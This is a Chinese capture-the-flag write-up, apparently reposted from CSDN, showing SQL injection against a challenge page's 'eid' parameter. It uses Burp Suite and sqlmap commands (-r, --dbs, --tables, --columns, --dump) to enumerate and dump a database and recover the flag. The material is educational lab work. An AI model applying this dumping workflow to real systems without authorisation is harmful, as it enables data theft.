

复制带有eid参数的页面网址,用火狐浏览器打开,进行burpsuite抓包





创建一个txt文件,将数据包复制到这个txt文件里面

注入前的准备工作,了解sqlmap的部分参数

- -r 加载文件中的HTTP请求(本地保存的请求包txt文件)

- -D 选择使用哪个数据库

- -T 选择使用哪个表

- -C 选择使用哪个列

- –dbs 列出所有的数据库

- –batch 自动选择yes

- –tables 列出当前的表

- –columns 列出当前的列

- –dump 获取字段中的数据



启动sqlmap加载flag.txt文件HTTP请求并列出其所有数据库

进入到桌面目录下(注意这是我的flag.txt文件保存的位置)

执行如下命令:sqlmap -r flag.txt --dbs --batch

回显如下:

可以看到存在数据库ctf(注意执行命令后,加载可能会慢点,不必慌张。)



接下来列出数据库ctf里面的所有数据表

执行如下命令:sqlmap -r flag.txt -D ctf --tables --batch

回显如下:

可以看到数据库ctf里面存在数据表flag,猜测数据表flag里面存在flag(严谨一点)



接着爆数据表flag里面的字段

执行如下命令:sqlmap -r flag.txt -D ctf -T flag --columns --batch

回显如下:

数据表flag里面存在字段flag



最后爆flag字段里面的内容



执行如下命令:sqlmap -r flag.txt -D ctf -T flag -C flag --dump --batch

回显如下:

得出flag:flag{cdadbe80-6b13-4ce7-bd86-3ff050dd36d3}

原文地址:https://blog.csdn.net/m0_73734159/article/details/134083293?spm=1001.2014.3001.5502

- 点赞

- 收藏

- 关注作者

评论(0)